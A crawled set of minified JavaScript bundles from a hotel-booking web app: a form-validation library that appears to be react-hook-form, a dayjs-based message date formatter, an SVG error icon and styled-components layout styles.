wt=(e,s,r,a=!0)=>{const u={defaultValues:s._defaultValues};for(const n in e)Object.defineProperty(u,n,{get:()=>{const c=n;return s._proxyFormState[c]!==P.all&&(s._proxyFormState[c]=!a||P.all),e[c]}});return u},ke=e=>R(e)||!tt(e);function p(e,s){if(ke(e)||ke(s))return e===s;if(te(e)&&te(s))return e.getTime()===s.getTime();const r=Object.keys(e),a=Object.keys(s);if(r.length!==a.length)return!1;for(const u of r){const n=e[u];if(!a.includes(u))return!1;if(u!=="ref"){const c=s[u];if(te(n)&&te(c)||m(n)&&m(c)||Array.isArray(n)&&Array.isArray(c)?!p(n,c):n!==c)return!1}}return!0}var z=e=>typeof e=="string",mt=(e,s,r,a,u)=>z(e)?(a&&s.watch.add(e),h(r,e,u)):Array.isArray(e)?e.map(n=>(a&&s.watch.add(n),h(r,n))):(a&&(s.watchAll=!0),r),Dt=(e,s,r,a,u)=>s?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[a]:u||!0}}:{},ue=e=>Array.isArray(e)?e:[e],Ke=()=>{let e=[];return{get observers(){return e},next:u=>{for(const n of e)n.next&&n.next(u)},subscribe:u=>(e.push(u),{unsubscribe:()=>{e=e.filter(n=>n!==u)}}),unsubscribe:()=>{e=[]}}},C=e=>m(e)&&!Object.keys(e).length,Te=e=>e.type==="file",q=e=>typeof e=="function",he=e=>{if(!Se)return!1;const s=e?e.ownerDocument:0;return e instanceof(s&&s.defaultView?s.defaultView.HTMLElement:HTMLElement)},st=e=>e.type==="select-multiple",Le=e=>e.type==="radio",kt=e=>Le(e)||fe(e),De=e=>he(e)&&e.isConnected;function St(e,s){const r=s.slice(0,-1).length;let a=0;for(;a<r;)e=S(e)?a++:e[s[a++]];return e}function Et(e){for(const s in e)if(e.hasOwnProperty(s)&&!S(e[s]))return!1;return!0}function E(e,s){const r=Array.isArray(s)?s:Ee(s)?[s]:rt(s),a=r.length===1?e:St(e,r),u=r.length-1,n=r[u];return a&&delete a[n],u!==0&&(m(a)&&C(a)||Array.isArray(a)&&Et(a))&&E(e,r.slice(0,-1)),e}var it=e=>{for(const s in e)if(q(e[s]))return!0;return!1};function ge(e,s={}){const r=Array.isArray(e);if(m(e)||r)for(const a in e)Array.isArray(e[a])||m(e[a])&&!it(e[a])?(s[a]=Array.isArray(e[a])?[]:{},ge(e[a],s[a])):R(e[a])||(s[a]=!0);return s}function at(e,s,r){const a=Array.isArray(e);if(m(e)||a)for(const u in e)Array.isArray(e[u])||m(e[u])&&!it(e[u])?S(s)||ke(r[u])?r[u]=Array.isArray(e[u])?ge(e[u],[]):{...ge(e[u])}:at(e[u],R(s)?{}:s[u],r[u]):r[u]=!p(e[u],s[u]);return r}var le=(e,s)=>at(e,s,ge(s));const ze={value:!1,isValid:!1},Ye={value:!0,isValid:!0};var lt=e=>{if(Array.isArray(e)){if(e.length>1){const s=e.filter(r=>r&&r.checked&&!r.disabled).map(r=>r.value);return{value:s,isValid:!!s.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!S(e[0].attributes.value)?S(e[0].value)||e[0].value===""?Ye:{value:e[0].value,isValid:!0}:Ye:ze}return ze},nt=(e,{valueAsNumber:s,valueAsDate:r,setValueAs:a})=>S(e)?e:s?e===""?NaN:e&&+e:r&&z(e)?new Date(e):a?a(e):e;const je={isValid:!1,value:null};var ut=e=>Array.isArray(e)?e.reduce((s,r)=>r&&r.checked&&!r.disabled?{isValid:!0,value:r.value}:s,je):je;function Je(e){const s=e.ref;return Te(s)?s.files:Le(s)?ut(e.refs).value:st(s)?[...s.selectedOptions].map(({value:r})=>r):fe(s)?lt(e.refs).value:nt(S(s.value)?e.ref.value:s.value,e)}var Tt=(e,s,r,a)=>{const u={};for(const n of e){const c=h(s,n);c&&A(u,n,c._f)}return{criteriaMode:r,names:[...e],fields:u,shouldUseNativeValidation:a}},ve=e=>e instanceof RegExp,ne=e=>S(e)?e:ve(e)?e.source:m(e)?ve(e.value)?e.value.source:e.value:e,Qe=e=>({isOnSubmit:!e||e===P.onSubmit,isOnBlur:e===P.onBlur,isOnChange:e===P.onChange,isOnAll:e===P.all,isOnTouch:e===P.onTouched});const Xe="AsyncFunction";var Lt=e=>!!e&&!!e.validate&&!!(q(e.validate)&&e.validate.constructor.name===Xe||m(e.validate)&&Object.values(e.validate).find(s=>s.constructor.name===Xe)),Ot=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),Ze=(e,s,r)=>!r&&(s.watchAll||s.watch.has(e)||[...s.watch].some(a=>e.startsWith(a)&&/^\.\w+/.test(e.slice(a.length))));const oe=(e,s,r,a)=>{for(const u of r||Object.keys(e)){const n=h(e,u);if(n){const{_f:c,...g}=n;if(c){if(c.refs&&c.refs[0]&&s(c.refs[0],u)&&!a)return!0;if(c.ref&&s(c.ref,c.name)&&!a)return!0;if(oe(g,s))break}else if(m(g)&&oe(g,s))break}}};function Ge(e,s,r){const a=h(e,r);if(a||Ee(r))return{error:a,name:r};const u=r.split(".");for(;u.length;){const n=u.join("."),c=h(s,n),g=h(e,n);if(c&&!Array.isArray(c)&&r!==n)return{name:r};if(g&&g.type)return{name:n,error:g};u.pop()}return{name:r}}var Ct=(e,s,r,a)=>{r(e);const{name:u,...n}=e;return C(n)||Object.keys(n).length>=Object.keys(s).length||Object.keys(n).find(c=>s[c]===(!a||P.all))},Rt=(e,s,r)=>!e||!s||e===s||ue(e).some(a=>a&&(r?a===s:a.startsWith(s)||s.startsWith(a))),Mt=(e,s,r,a,u)=>u.isOnAll?!1:!r&&u.isOnTouch?!(s||e):(r?a.isOnBlur:u.isOnBlur)?!e:(r?a.isOnChange:u.isOnChange)?e:!0,Ut=(e,s)=>!_e(h(e,s)).length&&E(e,s),Nt=(e,s,r)=>{const a=ue(h(e,r));return A(a,"root",s[r]),A(e,r,a),e},ye=e=>z(e);function pe(e,s,r="validate"){if(ye(e)||Array.isArray(e)&&e.every(ye)||K(e)&&!e)return{type:r,message:ye(e)?e:"",ref:s}}var re=e=>m(e)&&!ve(e)?e:{value:e,message:""},et=async(e,s,r,a,u,n)=>{const{ref:c,refs:g,required:M,maxLength:W,minLength:x,min:D,max:_,pattern:de,validate:Z,name:U,valueAsNumber:be,mount:Y}=e._f,v=h(r,U);if(!Y||s.has(U))return{};const j=g?g[0]:c,J=F=>{u&&j.reportValidity&&(j.setCustomValidity(K(F)?"":F||""),j.reportValidity())},T={},se=Le(c),ie=fe(c),Ve=se||ie,H=(be||Te(c))&&S(c.value)&&S(v)||he(c)&&c.value===""||v===""||Array.isArray(v)&&!v.length,ee=Dt.bind(null,U,a,T),Q=(F,b,w,N=X.maxLength,B=X.minLength)=>{const $=F?b:w;T[U]={type:F?N:B,message:$,ref:c,...ee(F?N:B,$)}};if(n?!Array.isArray(v)||!v.length:M&&(!Ve&&(H||R(v))||K(v)&&!v||ie&&!lt(g).isValid||se&&!ut(g).isValid)){const{value:F,message:b}=ye(M)?{value:!!M,message:M}:re(M);if(F&&(T[U]={type:X.required,message:b,ref:j,...ee(X.required,b)},!a))return J(b),T}if(!H&&(!R(D)||!R(_))){let F,b;const w=re(_),N=re(D);if(!R(v)&&!isNaN(v)){const B=c.valueAsNumber||v&&+v;R(w.value)||(F=B>w.value),R(N.value)||(b=B<N.value)}else{const B=c.valueAsDate||new Date(v),$=ce=>new Date(new Date().toDateString()+" "+ce),G=c.type=="time",ae=c.type=="week";z(w.value)&&v&&(F=G?$(v)>$(w.value):ae?v>w.value:B>new Date(w.value)),z(N.value)&&v&&(b=G?$(v)<$(N.value):ae?v<N.value:B<new Date(N.value))}if((F||b)&&(Q(!!F,w.message,N.message,X.max,X.min),!a))return J(T[U].message),T}if((W||x)&&!H&&(z(v)||n&&Array.isArray(v))){const F=re(W),b=re(x),w=!R(F.value)&&v.length>+F.value,N=!R(b.value)&&v.length<+b.value;if((w||N)&&(Q(w,F.message,b.message),!a))return J(T[U].message),T}if(de&&!H&&z(v)){const{value:F,message:b}=re(de);if(ve(F)&&!v.match(F)&&(T[U]={type:X.pattern,message:b,ref:c,...ee(X.pattern,b)},!a))return J(b),T}if(Z){if(q(Z)){const F=await Z(v,r),b=pe(F,j);if(b&&(T[U]={...b,...ee(X.validate,b.message)},!a))return J(b.message),T}else if(m(Z)){let F={};for(const b in Z){if(!C(F)&&!a)break;const w=pe(await Z[b](v,r),j,b);w&&(F={...w,...ee(b,w.message)},J(w.message),a&&(T[U]=F))}if(!C(F)&&(T[U]={ref:j,...F},!a))return T}}return J(!0),T};const Bt={mode:P.onSubmit,reValidateMode:P.onChange,shouldFocusError:!0};function It(e={}){let s={...Bt,...e},r={submitCount:0,isDirty:!1,isReady:!1,isLoading:q(s.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:s.errors||{},disabled:s.disabled||!1};const a={};let u=m(s.defaultValues)||m(s.values)?O(s.values||s.defaultValues)||{}:{},n=s.shouldUnregister?{}:O(u),c={action:!1,mount:!1,watch:!1},g={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},M,W=0;const x={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1};let D={...x};const _={array:Ke(),state:Ke()},de=Qe(s.mode),Z=Qe(s.reValidateMode),U=s.criteriaMode===P.all,be=t=>i=>{clearTimeout(W),W=setTimeout(t,i)},Y=async t=>{if(!s.disabled&&(x.isValid||D.isValid||t)){const i=s.resolver?C((await H()).errors):await Q(a,!0);i!==r.isValid&&_.state.next({isValid:i})}},v=(t,i)=>{!s.disabled&&(x.isValidating||x.validatingFields||D.isValidating||D.validatingFields)&&((t||Array.from(g.mount)).forEach(l=>{l&&(i?A(r.validatingFields,l,i):E(r.validatingFields,l))}),_.state.next({validatingFields:r.validatingFields,isValidating:!C(r.validatingFields)}))},j=(t,i=[],l,d,f=!0,o=!0)=>{if(d&&l&&!s.disabled){if(c.action=!0,o&&Array.isArray(h(a,t))){const y=l(h(a,t),d.argA,d.argB);f&&A(a,t,y)}if(o&&Array.isArray(h(r.errors,t))){const y=l(h(r.errors,t),d.argA,d.argB);f&&A(r.errors,t,y),Ut(r.errors,t)}if((x.touchedFields||D.touchedFields)&&o&&Array.isArray(h(r.touchedFields,t))){const y=l(h(r.touchedFields,t),d.argA,d.argB);f&&A(r.touchedFields,t,y)}(x.dirtyFields||D.dirtyFields)&&(r.dirtyFields=le(u,n)),_.state.next({name:t,isDirty:b(t,i),dirtyFields:r.dirtyFields,errors:r.errors,isValid:r.isValid})}else A(n,t,i)},J=(t,i)=>{A(r.errors,t,i),_.state.next({errors:r.errors})},T=t=>{r.errors=t,_.state.next({errors:r.errors,isValid:!1})},se=(t,i,l,d)=>{const f=h(a,t);if(f){const o=h(n,t,S(l)?h(u,t):l);S(o)||d&&d.defaultChecked||i?A(n,t,i?o:Je(f._f)):B(t,o),c.mount&&Y()}},ie=(t,i,l,d,f)=>{let o=!1,y=!1;const V={name:t};if(!s.disabled){if(!l||d){(x.isDirty||D.isDirty)&&(y=r.isDirty,r.isDirty=V.isDirty=b(),o=y!==V.isDirty);const k=p(h(u,t),i);y=!!h(r.dirtyFields,t),k?E(r.dirtyFields,t):A(r.dirtyFields,t,!0),V.dirtyFields=r.dirtyFields,o=o||(x.dirtyFields||D.dirtyFields)&&y!==!k}if(l){const k=h(r.touchedFields,t);k||(A(r.touchedFields,t,l),V.touchedFields=r.touchedFields,o=o||(x.touchedFields||D.touchedFields)&&k!==l)}o&&f&&_.state.next(V)}return o?V:{}},Ve=(t,i,l,d)=>{const f=h(r.errors,t),o=(x.isValid||D.isValid)&&K(i)&&r.isValid!==i;if(s.delayError&&l?(M=be(()=>J(t,l)),M(s.delayError)):(clearTimeout(W),M=null,l?A(r.errors,t,l):E(r.errors,t)),(l?!p(f,l):f)||!C(d)||o){const y={...d,...o&&K(i)?{isValid:i}:{},errors:r.errors,name:t};r={...r,...y},_.state.next(y)}},H=async t=>{v(t,!0);const i=await s.resolver(n,s.context,Tt(t||g.mount,a,s.criteriaMode,s.shouldUseNativeValidation));return v(t),i},ee=async t=>{const{errors:i}=await H(t);if(t)for(const l of t){const d=h(i,l);d?A(r.errors,l,d):E(r.errors,l)}else r.errors=i;return i},Q=async(t,i,l={valid:!0})=>{for(const d in t){const f=t[d];if(f){const{_f:o,...y}=f;if(o){const V=g.array.has(o.name),k=f._f&&Lt(f._f);k&&x.validatingFields&&v([d],!0);const L=await et(f,g.disabled,n,U,s.shouldUseNativeValidation&&!i,V);if(k&&x.validatingFields&&v([d]),L[o.name]&&(l.valid=!1,i))break;!i&&(h(L,o.name)?V?Nt(r.errors,L,o.name):A(r.errors,o.name,L[o.name]):E(r.errors,o.name))}!C(y)&&await Q(y,i,l)}}return l.valid},F=()=>{for(const t of g.unMount){const i=h(a,t);i&&(i._f.refs?i._f.refs.every(l=>!De(l)):!De(i._f.ref))&&Ae(t)}g.unMount=new Set},b=(t,i)=>!s.disabled&&(t&&i&&A(n,t,i),!p(Oe(),u)),w=(t,i,l)=>mt(t,g,{...c.mount?n:S(i)?u:z(t)?{[t]:i}:i},l,i),N=t=>_e(h(c.mount?n:u,t,s.shouldUnregister?h(u,t,[]):[])),B=(t,i,l={})=>{const d=h(a,t);let f=i;if(d){const o=d._f;o&&(!o.disabled&&A(n,t,nt(i,o)),f=he(o.ref)&&R(i)?"":i,st(o.ref)?[...o.ref.options].forEach(y=>y.selected=f.includes(y.value)):o.refs?fe(o.ref)?o.refs.length>1?o.refs.forEach(y=>(!y.defaultChecked||!y.disabled)&&(y.checked=Array.isArray(f)?!!f.find(V=>V===y.value):f===y.value)):o.refs[0]&&(o.refs[0].checked=!!f):o.refs.forEach(y=>y.checked=y.value===f):Te(o.ref)?o.ref.value="":(o.ref.value=f,o.ref.type||_.state.next({name:t,values:O(n)})))}(l.shouldDirty||l.shouldTouch)&&ie(t,f,l.shouldTouch,l.shouldDirty,!0),l.shouldValidate&&Fe(t)},$=(t,i,l)=>{for(const d in i){const f=i[d],o=`${t}.${d}`,y=h(a,o);(g.array.has(t)||m(f)||y&&!y._f)&&!te(f)?$(o,f,l):B(o,f,l)}},G=(t,i,l={})=>{const d=h(a,t),f=g.array.has(t),o=O(i);A(n,t,o),f?(_.array.next({name:t,values:O(n)}),(x.isDirty||x.dirtyFields||D.isDirty||D.dirtyFields)&&l.shouldDirty&&_.state.next({name:t,dirtyFields:le(u,n),isDirty:b(t,o)})):d&&!d._f&&!R(o)?$(t,o,l):B(t,o,l),Ze(t,g)&&_.state.next({...r}),_.state.next({name:c.mount?t:void 0,values:O(n)})},ae=async t=>{c.mount=!0;const i=t.target;let l=i.name,d=!0;const f=h(a,l),o=y=>{d=Number.isNaN(y)||te(y)&&isNaN(y.getTime())||p(y,h(n,l,y))};if(f){let y,V;const k=i.type?Je(f._f):Vt(t),L=t.type===$e.BLUR||t.type===$e.FOCUS_OUT,vt=!Ot(f._f)&&!s.resolver&&!h(r.errors,l)&&!f._f.deps||Mt(L,h(r.touchedFields,l),r.isSubmitted,Z,de),we=Ze(l,g,L);A(n,l,k),L?(f._f.onBlur&&f._f.onBlur(t),M&&M(0)):f._f.onChange&&f._f.onChange(t);const me=ie(l,k,L),_t=!C(me)||we;if(!L&&_.state.next({name:l,type:t.type,values:O(n)}),vt)return(x.isValid||D.isValid)&&(s.mode==="onBlur"?L&&Y():L||Y()),_t&&_.state.next({name:l,...we?{}:me});if(!L&&we&&_.state.next({...r}),s.resolver){const{errors:We}=await H([l]);if(o(k),d){const bt=Ge(r.errors,a,l),He=Ge(We,a,bt.name||l);y=He.error,l=He.name,V=C(We)}}else v([l],!0),y=(await et(f,g.disabled,n,U,s.shouldUseNativeValidation))[l],v([l]),o(k),d&&(y?V=!1:(x.isValid||D.isValid)&&(V=await Q(a,!0)));d&&(f._f.deps&&Fe(f._f.deps),Ve(l,V,y,me))}},ce=(t,i)=>{if(h(r.errors,i)&&t.focus)return t.focus(),1},Fe=async(t,i={})=>{let l,d;const f=ue(t);if(s.resolver){const o=await ee(S(t)?t:f);l=C(o),d=t?!f.some(y=>h(o,y)):l}else t?(d=(await Promise.all(f.map(async o=>{const y=h(a,o);return await Q(y&&y._f?{[o]:y}:y)}))).every(Boolean),!(!d&&!r.isValid)&&Y()):d=l=await Q(a);return _.state.next({...!z(t)||(x.isValid||D.isValid)&&l!==r.isValid?{}:{name:t},...s.resolver||!t?{isValid:l}:{},errors:r.errors}),i.shouldFocus&&!d&&oe(a,ce,t?f:g.mount),d},Oe=t=>{const i={...c.mount?n:u};return S(t)?i:z(t)?h(i,t):t.map(l=>h(i,l))},Ce=(t,i)=>({invalid:!!h((i||r).errors,t),isDirty:!!h((i||r).dirtyFields,t),error:h((i||r).errors,t),isValidating:!!h(r.validatingFields,t),isTouched:!!h((i||r).touchedFields,t)}),ot=t=>{t&&ue(t).forEach(i=>E(r.errors,i)),_.state.next({errors:t?r.errors:{}})},Re=(t,i,l)=>{const d=(h(a,t,{_f:{}})._f||{}).ref,f=h(r.errors,t)||{},{ref:o,message:y,type:V,...k}=f;A(r.errors,t,{...k,...i,ref:d}),_.state.next({name:t,errors:r.errors,isValid:!1}),l&&l.shouldFocus&&d&&d.focus&&d.focus()},ft=(t,i)=>q(t)?_.state.subscribe({next:l=>t(w(void 0,i),l)}):w(t,i,!0),Me=t=>_.state.subscribe({next:i=>{Rt(t.name,i.name,t.exact)&&Ct(i,t.formState||x,gt,t.reRenderRoot)&&t.callback({values:{...n},...r,...i})}}).unsubscribe,dt=t=>(c.mount=!0,D={...D,...t.formState},Me({...t,formState:D})),Ae=(t,i={})=>{for(const l of t?ue(t):g.mount)g.mount.delete(l),g.array.delete(l),i.keepValue||(E(a,l),E(n,l)),!i.keepError&&E(r.errors,l),!i.keepDirty&&E(r.dirtyFields,l),!i.keepTouched&&E(r.touchedFields,l),!i.keepIsValidating&&E(r.validatingFields,l),!s.shouldUnregister&&!i.keepDefaultValue&&E(u,l);_.state.next({values:O(n)}),_.state.next({...r,...i.keepDirty?{isDirty:b()}:{}}),!i.keepIsValid&&Y()},Ue=({disabled:t,name:i})=>{(K(t)&&c.mount||t||g.disabled.has(i))&&(t?g.disabled.add(i):g.disabled.delete(i))},xe=(t,i={})=>{let l=h(a,t);const d=K(i.disabled)||K(s.disabled);return A(a,t,{...l||{},_f:{...l&&l._f?l._f:{ref:{name:t}},name:t,mount:!0,...i}}),g.mount.add(t),l?Ue({disabled:K(i.disabled)?i.disabled:s.disabled,name:t}):se(t,!0,i.value),{...d?{disabled:i.disabled||s.disabled}:{},...s.progressive?{required:!!i.required,min:ne(i.min),max:ne(i.max),minLength:ne(i.minLength),maxLength:ne(i.maxLength),pattern:ne(i.pattern)}:{},name:t,onChange:ae,onBlur:ae,ref:f=>{if(f){xe(t,i),l=h(a,t);const o=S(f.value)&&f.querySelectorAll&&f.querySelectorAll("input,select,textarea")[0]||f,y=kt(o),V=l._f.refs||[];if(y?V.find(k=>k===o):o===l._f.ref)return;A(a,t,{_f:{...l._f,...y?{refs:[...V.filter(De),o,...Array.isArray(h(u,t))?[{}]:[]],ref:{type:o.type,name:t}}:{ref:o}}}),se(t,!1,void 0,o)}else l=h(a,t,{}),l._f&&(l._f.mount=!1),(s.shouldUnregister||i.shouldUnregister)&&!(At(g.array,t)&&c.action)&&g.unMount.add(t)}}},Ne=()=>s.shouldFocusError&&oe(a,ce,g.mount),ct=t=>{K(t)&&(_.state.next({disabled:t}),oe(a,(i,l)=>{const d=h(a,l);d&&(i.disabled=d._f.disabled||t,Array.isArray(d._f.refs)&&d._f.refs.forEach(f=>{f.disabled=d._f.disabled||t}))},0,!1))},Be=(t,i)=>async l=>{let d;l&&(l.preventDefault&&l.preventDefault(),l.persist&&l.persist());let f=O(n);if(_.state.next({isSubmitting:!0}),s.resolver){const{errors:o,values:y}=await H();r.errors=o,f=y}else await Q(a);if(g.disabled.size)for(const o of g.disabled)A(f,o,void 0);if(E(r.errors,"root"),C(r.errors)){_.state.next({errors:{}});try{await t(f,l)}catch(o){d=o}}else i&&await i({...r.errors},l),Ne(),setTimeout(Ne);if(_.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:C(r.errors)&&!d,submitCount:r.submitCount+1,errors:r.errors}),d)throw d},yt=(t,i={})=>{h(a,t)&&(S(i.defaultValue)?G(t,O(h(u,t))):(G(t,i.defaultValue),A(u,t,O(i.defaultValue))),i.keepTouched||E(r.touchedFields,t),i.keepDirty||(E(r.dirtyFields,t),r.isDirty=i.defaultValue?b(t,O(h(u,t))):b()),i.keepError||(E(r.errors,t),x.isValid&&Y()),_.state.next({...r}))},Ie=(t,i={})=>{const l=t?O(t):u,d=O(l),f=C(t),o=f?u:d;if(i.keepDefaultValues||(u=l),!i.keepValues){if(i.keepDirtyValues){const y=new Set([...g.mount,...Object.keys(le(u,n))]);for(const V of Array.from(y))h(r.dirtyFields,V)?A(o,V,h(n,V)):G(V,h(o,V))}else{if(Se&&S(t))for(const y of g.mount){const V=h(a,y);if(V&&V._f){const k=Array.isArray(V._f.refs)?V._f.refs[0]:V._f.ref;if(he(k)){const L=k.closest("form");if(L){L.reset();break}}}}for(const y of g.mount)G(y,h(o,y))}n=O(o),_.array.next({values:{...o}}),_.state.next({values:{...o}})}g={mount:i.keepDirtyValues?g.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},c.mount=!x.isValid||!!i.keepIsValid||!!i.keepDirtyValues,c.watch=!!s.shouldUnregister,_.state.next({submitCount:i.keepSubmitCount?r.submitCount:0,isDirty:f?!1:i.keepDirty?r.isDirty:!!(i.keepDefaultValues&&!p(t,u)),isSubmitted:i.keepIsSubmitted?r.isSubmitted:!1,dirtyFields:f?{}:i.keepDirtyValues?i.keepDefaultValues&&n?le(u,n):r.dirtyFields:i.keepDefaultValues&&t?le(u,t):i.keepDirty?r.dirtyFields:{},touchedFields:i.keepTouched?r.touchedFields:{},errors:i.keepErrors?r.errors:{},isSubmitSuccessful:i.keepIsSubmitSuccessful?r.isSubmitSuccessful:!1,isSubmitting:!1})},Pe=(t,i)=>Ie(q(t)?t(n):t,i),ht=(t,i={})=>{const l=h(a,t),d=l&&l._f;if(d){const f=d.refs?d.refs[0]:d.ref;f.focus&&(f.focus(),i.shouldSelect&&q(f.select)&&f.select())}},gt=t=>{r={...r,...t}},qe={control:{register:xe,unregister:Ae,getFieldState:Ce,handleSubmit:Be,setError:Re,_subscribe:Me,_runSchema:H,_getWatch:w,_getDirty:b,_setValid:Y,_setFieldArray:j,_setDisabledField:Ue,_setErrors:T,_getFieldArray:N,_reset:Ie,_resetDefaultValues:()=>q(s.defaultValues)&&s.defaultValues().then(t=>{Pe(t,s.resetOptions),_.state.next({isLoading:!1})}),_removeUnmounted:F,_disableForm:ct,_subjects:_,_proxyFormState:x,get _fields(){return a},get _formValues(){return n},get _state(){return c},set _state(t){c=t},get _defaultValues(){return u},get _names(){return g},set _names(t){g=t},get _formState(){return r},get _options(){return s},set _options(t){s={...s,...t}}},subscribe:dt,trigger:Fe,register:xe,handleSubmit:Be,watch:ft,setValue:G,getValues:Oe,reset:Pe,resetField:yt,clearErrors:ot,unregister:Ae,setError:Re,setFocus:ht,getFieldState:Ce};return{...qe,formControl:qe}}const Pt=typeof window<"u"?I.useLayoutEffect:I.useEffect;function Ht(e={}){const s=I.useRef(void 0),r=I.useRef(void 0),[a,u]=I.useState({isDirty:!1,isValidating:!1,isLoading:q(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,isReady:!1,defaultValues:q(e.defaultValues)?void 0:e.defaultValues});s.current||(s.current={...e.formControl?e.formControl:It(e),formState:a},e.formControl&&e.defaultValues&&!q(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions));const n=s.current.control;return n._options=e,Pt(()=>{const c=n._subscribe({formState:n._proxyFormState,callback:()=>u({...n._formState}),reRenderRoot:!0});return u(g=>({...g,isReady:!0})),n._formState.isReady=!0,c},[n]),I.useEffect(()=>n._disableForm(e.disabled),[n,e.disabled]),I.useEffect(()=>{e.mode&&(n._options.mode=e.mode),e.reValidateMode&&(n._options.reValidateMode=e.reValidateMode),e.errors&&!C(e.errors)&&n._setErrors(e.errors)},[n,e.errors,e.mode,e.reValidateMode]),I.useEffect(()=>{e.shouldUnregister&&n._subjects.state.next({values:n._getWatch()})},[n,e.shouldUnregister]),I.useEffect(()=>{if(n._proxyFormState.isDirty){const c=n._getDirty();c!==a.isDirty&&n._subjects.state.next({isDirty:c})}},[n,a.isDirty]),I.useEffect(()=>{e.values&&!p(e.values,r.current)?(n._reset(e.values,n._options.resetOptions),r.current=e.values,u(c=>({...c}))):n._resetDefaultValues()},[n,e.values]),I.useEffect(()=>{n._state.mount||(n._setValid(),n._state.mount=!0),n._state.watch&&(n._state.watch=!1,n._subjects.state.next({...n._formState})),n._removeUnmounted()}),s.current.formState=wt(a,n),s.current}export{Ht as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/MessageDate-BJLjodlA.js
body_size: 493
content:
import{V as y,j as m,b as x}from"./index-C8LxHR-i.js";import{d as u}from"./dayjs.min-qxzfa2RX.js";import{u as Y}from"./utc-CJnaMcuQ.js";import{m as T,T as f,ac as v}from"./RootProviderWeb-CnDVOPP7.js";var n={exports:{}},M=n.exports,p;function $(){return p||(p=1,function(s,d){(function(o,r){s.exports=r()})(M,function(){return function(o,r,a){r.prototype.isToday=function(){var e="YYYY-MM-DD",t=a();return this.format(e)===t.format(e)}}})}(n)),n.exports}var D=$();const E=y(D);var i={exports:{}},R=i.exports,c;function h(){return c||(c=1,function(s,d){(function(o,r){s.exports=r()})(R,function(){return function(o,r,a){r.prototype.isYesterday=function(){var e="YYYY-MM-DD",t=a().subtract(1,"day");return this.format(e)===t.format(e)}}})}(i)),i.exports}var l=h();const j=y(l);u.extend(E);u.extend(j);u.extend(Y);const A=({sentTime:s,color:d,isAutoMessage:o})=>{const r=T("common"),a=e=>{let t=u(e);return t=t.add(t.utcOffset(),"minutes"),t.isToday()?`${r("today")}, ${t.format(f)}`:t.isYesterday()?`${r("yesterday")}, ${t.format(f)}`:t.format(`${v} ${f}`)};return m.jsxs(x,{variant:"disclaimer",as:"p",color:d,children:[a(s),o&&`, ${r("chat.autoReply")}`]})};export{A as M};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Error-C8J3FPGt.js
body_size: 336
content:
import{j as e}from"./index-C8LxHR-i.js";const l=o=>e.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 56 56",fill:"none",xmlns:"http://www.w3.org/2000/svg",...o,children:e.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M56 28C56 43.464 43.464 56 28 56C12.536 56 0 43.464 0 28C0 12.536 12.536 0 28 0C43.464 0 56 12.536 56 28ZM28 11.7124C28.4142 11.7124 28.75 12.0482 28.75 12.4624V35.9547C28.75 36.3689 28.4142 36.7047 28 36.7047C27.5858 36.7047 27.25 36.3689 27.25 35.9547V12.4624C27.25 12.0482 27.5858 11.7124 28 11.7124ZM28.75 40.8549C28.75 40.4407 28.4142 40.1049 28 40.1049C27.5858 40.1049 27.25 40.4407 27.25 40.8549V42.7002C27.25 43.1144 27.5858 43.4502 28 43.4502C28.4142 43.4502 28.75 43.1144 28.75 42.7002V40.8549Z",fill:"currentColor"})});export{l as E};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/styled-CpQxJiCy.js
body_size: 670
content:
import{h as i,l as r,q as n}from"./index-C8LxHR-i.js";const t=i(n)`
  padding: 0;
  background-color: transparent;

  @media (min-width: 501px) {
    margin-top: 40px;
  }
`,d=i("div").withConfig({shouldForwardProp:o=>!["backgroundUrl"].includes(o)})(({theme:o,backgroundUrl:a})=>r`
    position: sticky;
    ${o.isRtl&&"direction: rtl"};
    top: 0;
    left: 0;
    padding: 15px;
    height: 170px;
    background-color: ${o.colors.background.secondary};
    background-image: linear-gradient(
        0deg,
        rgba(238, 240, 245, 0.711922268907563) 0%,
        rgba(247, 248, 250, 0) 14%,
        rgba(247, 248, 250, 0) 100%
      ),
      url(${a});
    background-repeat: no-repeat;
    background-position-x: center;
    background-size: cover;

    @media (min-width: 501px) {
      height: 220px;
      border-radius: 24px 24px 0 0;
    }
  `),s=i.article(({theme:o})=>r`
    position: relative;
    margin-top: -24px;
    padding: 20px;
    border-radius: 24px 24px 0 0;
    background-color: ${o.colors.background.primary};
    min-height: 100vh;
  `),e=i.div.withConfig({shouldForwardProp:o=>!["isSticky"].includes(o)})(({isSticky:o,theme:a})=>r`
    position: sticky;
    top: 0;
    left: 0;
    display: flex;
    gap: 15px;
    background-color: ${a.colors.background.primary};

    ${o&&r`
      display: grid;
      gap: 12px;
      grid-template-columns: 56px 1fr 56px;
      justify-items: center;
      align-items: center;
      margin: 0 -20px 32px;
      padding: 10px;
      box-shadow: 0 15px 10px -15px rgba(0, 0, 0, 0.2);
    `};
  `),g=i.div.withConfig({shouldForwardProp:o=>!["gap"].includes(o)})(({gap:o=32})=>r`
    margin-top: 30px;
    display: grid;
    gap: ${o}px;
  `);export{d as B,t as C,e as S,s as a,g as b};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/OrderResetPopup-BthOh9BM.js
body_size: 1057
content:
